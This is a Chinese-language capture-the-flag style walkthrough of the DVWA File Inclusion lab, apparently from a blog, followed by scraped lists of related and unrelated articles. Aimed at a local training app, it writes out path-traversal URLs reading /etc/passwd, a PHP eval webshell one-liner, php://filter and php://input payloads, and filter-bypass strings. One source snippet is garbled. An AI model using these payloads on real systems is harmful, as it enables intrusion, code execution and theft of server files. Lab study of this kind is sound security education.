【DVWA】File Inclusion(文件包含漏洞)通关教程

日期:2019-07-28 20:58:29

更新:

作者:Bay0net

介绍:

0x01、 漏洞介绍

文件包含时,不管包含的文件是什么类型,都会优先尝试当作 php 文件执行。

如果文件内容有 php 代码,则会执行 php 代码并返回代码执行的结果。

如果文件内容没有 php 代码,则把文件内容打印出来。

0x02、Low Security Level

查看源码

<?php

// The page we wish to display

$file = $_GET[ 'page' ];

?>

服务器获取 page 的值,没有进行任何过滤。

文件包含

# 原 URL

http://127.0.0.1:81/vulnerabilities/fi/?page=file1.php

# 本地文件包含,读文件(绝对路径 或 相对路径)

http://127.0.0.1:81/vulnerabilities/fi/?page=/etc/passwd

http://127.0.0.1:81/vulnerabilities/fi/?page=../../../../../etc/passwd

# 远程文件包含

http://127.0.0.1:81/vulnerabilities/fi/?page=http://www.baidu.com

获取 shell

本地文件包含一句话木马,木马所在文件为 /tmp/1.txt,内容如下

<?php @eval($_POST["gg"]); ?>



伪协议读文件

如 0x01 所述,所有的 php 文件都会当成代码来执行,所以无法读取源码,如果 flag 在 php 文件中,那么我们就需要想办法来读取 flag。

# 直接读取,PHP 代码直接执行

http://127.0.0.1:81/vulnerabilities/fi/?page=file1.php

# 利用伪协议读取源码

http://127.0.0.1:81/vulnerabilities/fi/?page=php://filter/read=convert.base64-encode/resource=file1.php

复制出来第一行,然后直接 base64 解码即可。

伪协议 执行命令

利用的是 php://input 伪协议。

URL: http://127.0.0.1:81/vulnerabilities/fi/?page=php://input

POST:<?php phpinfo(); ?>

0x03、Medium Security Level

查看源码

<?php

// The page we wish to display

$file = $_GET[ 'page' ];

// Input validation

$file = ( array( "http://", "https://" ), "", $file );

$file = str_replace( array( "../", "..\"" ), "", $file );

?>

过滤了一些东西,array 里面的就是。

绕过方法

1、使用绝对路径绕过。

2、使用的是 str_replace() 函数,可以使用重写的方式绕过

htthttp://p:// -> http://

..././ -> ../

0x04、High Security Level

查看源码

<?php

// The page we wish to display

$file = $_GET[ 'page' ];

// Input validation

if( !fnmatch( "file*", $file ) && $file != "include.php" ) {

// This isn't the page we want!

echo "ERROR: File not found!";

exit;

}

?>

满足以下两个条件,则报错:

- 传过来的

page里面没有file* - $file 不等于

include.php

绕过方法

1、使用伪协议绕过。

http://127.0.0.1:81/vulnerabilities/fi/?page=file:///etc/passwd

2、URL 包含关键字

# 此种方式无法绕过这个题,如果是 *file* 就能绕过了。。

http://vps.ip:9090/file.html

0x05、Impossible Security Level

查看源码

<?php

// The page we wish to display

$file = $_GET[ 'page' ];

// Only allow include.php or file{1..3}.php

if( $file != "include.php" && $file != "file1.php" && $file != "file2.php" && $file != "file3.php" ) {

// This isn't the page we want!

echo "ERROR: File not found!";

exit;

}

?>

写死了文件名,无解。。。

0x06、Reference

【DVWA】File Inclusion(文件包含漏洞)通关教程的更多相关文章

- Pikachu-File Inclusion(文件包含漏洞)

File Inclusion(文件包含漏洞)概述 文件包含,是一个功能.在各种开发语言中都提供了内置的文件包含函数,其可以使开发人员在一个代码文件中直接包含(引入)另外一个代码文件. 比如 在PHP中 ...

- DVWA之File Inclusion(文件包含)

目录 LOW: Medium: High Impossible LOW: 源代码: <?php // The page we wish to display $file = $_GET[ 'pa ...

- 2. DVWA亲测文件包含漏洞

Low级: 我们分别点击这几个file.php文件 仅仅是配置参数的变化: http://127.0.0.1/DVWA/vulnerabilities/fi/?page=file3.php 如 ...

- DVWA各级文件包含漏洞

File Inclusion文件包含漏洞 漏洞分析 程序开发人员通常会把可重复使用的函数写入到单个文件中,在使用某些函数时,直接调用此文件,而无需再次编写,这种调用文件的过程被称为包含. 有时候由于网 ...

- DVWA File Inclusion 通关教程

File Inclusion 介绍File Inclusion,即文件包含(漏洞),是指当服务器开启allow_url_include选项时,就可以通过php的某些特性函数:include(),req ...

- 文件包含漏洞File Inclusion

文件包含漏洞 目录遍历漏洞在国内外有许多不同的叫法,也可以叫做信息泄露漏洞.非授权文件包含漏洞等. 文件包含分类 LFI:本地文件包含(Local File Inclusion) RFI:远程文件包含 ...

- 文件包含漏洞(file inclusion)

文件包含漏洞原理:(php) 是指当服务器开启allow_url_include选项的时候,通过php某些特性函数.如include().include_once().require().requir ...

- php文件包含漏洞 file inclusion vulnerability

0x00 何为文件包含漏洞 开发人员如果在写类似include "a.php"的代码时,如果将a.php写成了可变的值,那么就可以在上面做文章,举个理想的例子: <? inc ...

- 文件包含漏洞(DVWA环境中复现)

LOW: 源代码: <?php // The page we wish to display $file = $_GET[ 'page' ]; ?> 可以看到,low级别的代码对包含的文件 ...

- 本地文件包含漏洞(LFI漏洞)

0x00 前言 本文的主要目的是分享在服务器遭受文件包含漏洞时,使用各种技术对Web服务器进行攻击的想法. 我们都知道LFI漏洞允许用户通过在URL中包括一个文件.在本文中,我使用了bWAPP和DVW ...

随机推荐

- 13 Zabbix4.4.1系统告警“More than 75% used in the configuration cache”

点击返回:自学Zabbix之路 点击返回:自学Zabbix4.0之路 点击返回:自学zabbix集锦 13 Zabbix4.4.1系统告警“More than 75% used in the conf ...

- 多线程与UI操作(二)

为了让程序尽快响应用户操作,在开发Windows应用程序时经常会使用到线程.对于耗时的操作如果不使用线程将会是UI界面长时间处于停滞状态,这种情况是用户非常不愿意看到的,在这种情况下我们希望使用线程来 ...

- php面向对象相关技术

step1 一个经典类的设计和实例化 <?php class mycoach { public $_name=''; public $_age=''; public $_expert=array ...

- LightOJ-1027-A Dangerous Maze(概率)

链接: https://vjudge.net/problem/LightOJ-1027#author=634579757 题意: You are in a maze; seeing n doors i ...

- 关于distinct的compare参数的使用

1.创建compare类 using DCZY.Bean; using System; using System.Collections.Generic; using System.Linq; usi ...

- SpringBoot项目构建、测试、热部署、配置原理、执行流程

SpringBoot项目构建.测试.热部署.配置原理.执行流程 一.项目构建 二.测试和热部署 三.配置原理 四.执行流程

- count(列) count(*)

总结:但是真的结论是这样的么.其实不然.其实在数据库中count(*)和count(列)根本就是不等价的,count(*)是针对于全表的,而count(列)是针对于某一列的,如果此列值为空的话,cou ...

- Linux 系统中 grep 的ABC参数含义

1.grep -A 5 匹配行及后5行 2.grep -B 5 匹配行及前5行 3.grep -C 5 匹配行及前后各5行

- HTML中的超链接(Hyperlink)

超链接 ★超链接简单介绍 超链接可以说是网页中最常见的元素.超链接的英文名是hyperlink.每个网站都是由众多的网页组成,网页之间通常都是通过链接的方式相互关联的. 超链接能够让浏览者在各个独立的 ...

- Linux 打印简单日志(一)

简单日志输出: #include<stdio.h> #include<string.h> #include<stdlib.h> void write(char* f ...